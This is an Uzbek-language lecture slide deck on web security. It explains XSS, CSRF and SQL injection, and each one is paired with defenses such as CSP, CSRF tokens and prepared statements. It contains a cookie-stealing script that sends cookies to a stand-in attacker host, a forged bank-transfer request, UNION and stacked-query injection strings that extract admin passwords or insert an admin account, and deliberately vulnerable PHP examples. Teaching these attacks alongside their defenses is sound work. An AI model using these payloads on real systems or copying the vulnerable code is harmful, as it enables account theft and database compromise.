Slide 1
Xavfsizlik
Maxarov Q.T.

Slide 2
Web-server strukturasi
Web server bir qancha dasturiy ta'minotlar qatlamlaridan shakllanadi. Ularning har biri turli hujumlarga uchrashi mumkin.
Blog | Fotogalereya | CMS | Web sayt 3 | Web-xizmatlar: DNS, FTP, SMTP va boshqalar
Web sayt 1 | Web sayt 2
Server kengaytmalari |  |  | BBBT server
HTTP server
Operatsion tizim

Slide 3
Web-serverga hujumlar
Web-serverga hujumlarni 2 kategoriyaga bo'lish mumkin:
Lokal hujumlar. Odatda alohida web-serverda boshqaruvni tutib olish yoki ma'lumotlarni o'g'irlashga yo'naltirilgan bo'ladi.
Global hujumlar. Odatda bir qancha web-saytlarga yo'naltiriladi va ularning barcha tashrif buyuruvchilarini "buzish"ga yo'naltirilgan bo'ladi.
Web serverlar quyidagi hujum turlari orqali "buzilishi" mumkin:
Cross-Site Scripting
Cross Site Request Forgery
SQL-Injection
Zararli reklama
Dasturiy ta'minotlarning zaif tomonlari orqali va boshqalar

Slide 4

Dasturchi "Ilova qatlami"ga (Application Layer) bo'lgan hujumni to'xtatishda "Tarmoq qatlami" himoya vositalaridan (firewall, SSL, IDS va boshqalar) foydalana olmaydi.

Slide 5
Cross-Site Scripting (XSS)
Web tizim taqdim etayotgan sahifaga "zarar beruvchi kod"ni joylash va uni web-serverda ishga tushurishga asoslangan hujum turi.
Doimiy bo'lmagan hujum:
http://example.com/search.php?q=<script>DoSomething();</script>
Bunda dasturchi "<" va ">" belgilarni "&lt;" va "&gt;" ko'rinishiga o'tkazishni unutgan bo'lsa sahifada script bajariladi.
Doimiy bo'lgan hujum:
<script>
document.location="http://attackerhost.example/cgi-bin/cookiesteal.cgi?"+document.cookie
</script>
Web-sahifadagi cookie hujum qilganning oldindan tayyorlab qo'ygan manziliga jo'natiladi.
DOM modellarga asoslangan hujum:
<body>
<script>document.write(location.href);</script>
</body>
HTML yoki XML hujjatning strukturasi yoki matnini o'zgartirish orqali amalga oshiriladi.

Slide 6
Cross-Site Scripting (XSS)
Himoyalanishda quyidagilardan foydalanish mumkin:
Boshqaruvchi HTML belgilar, JavaScript, CSS va URLlarni brauzerda ko'rsatishdan oldin kodlash. Kiruvchi parametrlarni filtrlash uchun quyidagi funksiyalardan foydalanish mumkin: filter_var (o'zgaruvchilarni maxsus filtrlar asosida filtrlash), htmlentities (HTMLni filtrlash uchun)
Kiruvchi berilganlarni kodlash. Masalan, OWASP Encoding Project, HTML Purifier, htmLawed, Anti-XSS Class kutubxonalari yordamida
Doimiy ravishda kod xavfsizligini avtomatlashtirilgan va qo'lda tahlil qilish va testlash. Nessus, Nikto Web Scanner va OWASP Zed Attack Proxy kabi dasturiy ta'minotlardan foydalanish mumkin.
Har bir web-sahifada sahifa kodirovkasini (windows-1251, utf-8 va h.k.) aniq qilib ko'rsatish
Cookie xavfsizligini ta'minlash (qabul qilinadigan cookielar domeni va manziliga turli cheklovlar qo'yish orqali)
js, css, rasmlar va boshqalarni yuklashga ruxsat berilgan manbalar ro'yxatini aniqlashga imkon beruvchi Content Security Policydan foydalanish
Mijoz tomonidan esa: brauzerni doimiy ravishda yangilash, brauzerlar uchun forma maydonlari, URL manzillarni, POST so'rovlarni tekshiruvchi turli kengaytmalardan foydalanish (masalan, NoScript)

Slide 7


Content Security Policy
CSP meta teg orqali aniqlash mumkin: <meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';">
Content-Security-Policy: default-src 'self';
https://www.w3.org/TR/CSP3/

Slide 8
Content Security Policy
Namunalar:
Content-Security-Policy: default-src 'self' – kontent faqat joriy server tomonidan taqdim etilishi kerak
Content-Security-Policy: default-src 'self' *.trusted.com – ishonli domen va uning subdomenlari oqali
Content-Security-Policy: default-src 'self'; img-src *; media-src media1.com media2.com; script-src userscripts.example.com - rasmlar ixtiyoriy manbadan olinishi mumkin; - boshqa media fayllar media1.com media2.com dangina olinishi mumkin (xattoki ularning subdomenlaridan ham emas) - ishga tushuvchi kod faqat userscripts.example.com dan olinishi mumkin
Content-Security-Policy: default-src https://onlinebanking.jumbobank.com – faqat HTTPS orqali onlinebanking.jumbobank.com manbasidan olinishi mumkin

Slide 9
Cross Site Request Forgery
CSRF (XSRF) – so'rovni saytlararo qalbakilashtirish.
Masalan, foydalanuvchi shunday saytga tashrif buyurishi mumkinki, bu sayt orqali boshqa serverga o'zi bilmagan holda so'rov jo'natishi mumkin, masalan, to'lov sistemasi serveriga. Lekin bunda foydalanuvchi to'lov sistemasida autentifikatsiyadan o'tgan bo'lishi va so'rov hech qanday tasdiqlashlarni talab qilmasligi kerak.
Namuna:
Salom! Ushbu rasmdagi ajoyib manzarani qarang: <img src="http://bank.example.com/withdraw?amount=1000000&forId=123456">
Agar bank tizimida foydalanuvchining autentifikatsiyadan o'tganligi cookieda saqlansa va ular hali o'chmagan bo'lsa brauzer Id si 123456 bo'lgan mijozga 1000000 miqdorda summa o'tkaziladi. Albatta bunda bank tizimining xavfsizligi juda past deb hisobga olinganda.

Slide 10
Cross Site Request Forgery
Himoyalanish:
Serverdagi berilganlarni o'zgartiruvchi barcha so'rovlar, shuningdek personal ma'lumotlarni va juda muhim ma'lumotlarni qaytaruvchi so'rovlar ham himoyalanishi kerak.
Oddiy usullardan biri bunday so'rovlarni alohida tasdiqlashni talab qilish.
Yana bir keng tarqalgan usullardan biri – foydalanuvchining har bir sessiyasiga so'rovlarni bajarish uchun mahfiy unikal kalit belgilash va bu kalitni serverda so'rovni amalga oshirishdan oldin tekshirish.

Slide 11
SQL-Injection
SQL kodni amalga oshirish (SQL-Inyeksiya). Bunda buzg'unchi berilganlar bazasiga bo'layotgan so'rovlarga qo'shimcha SQL so'rovlarni ulash orqali bazadan maxfiy ma'lumotlarni olish imkoniga ega bo'ladi.
Bunday hujum SQL so'rovlarni qurishda kiruvchi berilganlarni noto'g'ri qayta ishlash natijasida yuzaga keladi.
Masalan, quyidagi php kod bo'lsin:
$id = $_REQUEST['id'];
$res = mysqli_query("SELECT * FROM news WHERE id_news = " . $id);
Ushbu kod yozilgan sahifaga quyidagi manzil orqali kirilsa: http://example.org/script.php?id=5
SELECT * FROM news WHERE id_news = 5 so'rovi bajariladi.
Agar quyidagi manzil bilan kirilsa: http://example.org/script.php?id=-1+OR+1=1
SELECT * FROM news WHERE id_news = -1 OR 1=1 so'rovi bajariladi. Ikkinchi holatda id_news = -1 bo'lgan yangilik bo'lmasa ham 1=1 sharti rost qiymat qaytargani uchun bazadagi barcha yangiliklar natija sifatida qaytariladi.

Slide 12
SQL-Injection
Satrli parametrlarda SQL-Inyeksiya:
$search_text = $_REQUEST['search_text'];
$res = mysqli_query("SELECT id_news, news_date, news_caption, news_text, news_id_author
FROM news WHERE news_caption LIKE('%$search_text%')");
Kutilgan qiymat: Test
SELECT id_news, news_date, news_caption, news_text, news_id_author FROM news
WHERE news_caption LIKE('%Test%')
SQL-inyeksiya amalga oshiruvchi qiymat: ')+and+(news_id_author='1
SELECT id_news, news_date, news_caption, news_text, news_id_author FROM news
WHERE news_caption LIKE('%') and (news_id_author='1%')

Slide 13
SQL-Injection
UNION orqali SQL-Inyeksiya:
$res = mysqli_query("SELECT id_news, header, body, author FROM news WHERE id_news = " . $_REQUEST['id']);
Parametr sifatida: -1 UNION SELECT 1,username, password,1 FROM admin
SELECT id_news, header, body, author FROM news WHERE id_news = -1 UNION SELECT 1,username,password,1 FROM admin
Bu holatda buzg'unchi admin jadvalidan foydalanuvchilar nomlari va parollarini olish imkoniga ega bo'ladi.

Slide 14
SQL-Injection
Ayrim holatlarda o'zgaruvchidan keyin SQL so'rovning davomi bo'lishi mumkin. Masalan:
$res = mysqli_query("SELECT author FROM news WHERE id=" . $_REQUEST['id'] . " AND author LIKE ('a%')");
Bunday holatda SQL-Inyeksiyani amalga oshirish uchun buzg'unchilar izohni aniqlovchi belgilardan foydalanishi mumkin (/* yoki -- belgilari, BBBT turiga bog'liq).
id o'zgaruvchiga qiymat sifatida quyidagi jo'natiladi: -1 UNION SELECT password FROM admin/*
Buzilgan sql so'rov quyidagi ko'rinishda bo'ladi:
SELECT author FROM news WHERE id=-1 UNION SELECT password FROM admin/* AND author LIKE ('a%')

Slide 15
SQL-Injection
Buzg'unchilar SQL so'rovni ajratishlari ham mumkin (; belgisi yordamida). Masalan:
$id = $_REQUEST['id'];
$res = mysqli_query("SELECT * FROM news WHERE id_news = $id");
id o'zgaruvchiga quyidagi qiymat jo'natilsa: 12;INSERT INTO admin (username, password) VALUES ('HaCkEr', 'foo');
SELECT * FROM news WHERE id_news = 12;
INSERT INTO admin (username, password) VALUES ('HaCkEr', 'foo');
Bunda buzg'unchi admin jadvaliga o'zi uchun username va password qo'shish imkoniga ega bo'ladi.

Slide 16
SQL-Injection
Himoyalanish sifatida quyidagilarni keltirish mumkin.
Kiruvchi parametrlarni filtrlash. Masalan, satr uchun mysqli_real_escape_string funksiya yordamida, butun son uchun int turiga o'tkazish orqali va h.k.
$query = "SELECT * FROM users WHERE user='" . mysqli_real_escape_string($user) . "';";
$query = 'SELECT * FROM users WHERE id = ' . (int)$id;
Parametrli so'rovlardan foydalanish orqali. PHP da MySQLi (prepare metodi) yoki PDO yordamida.

Slide 17
Savollar?

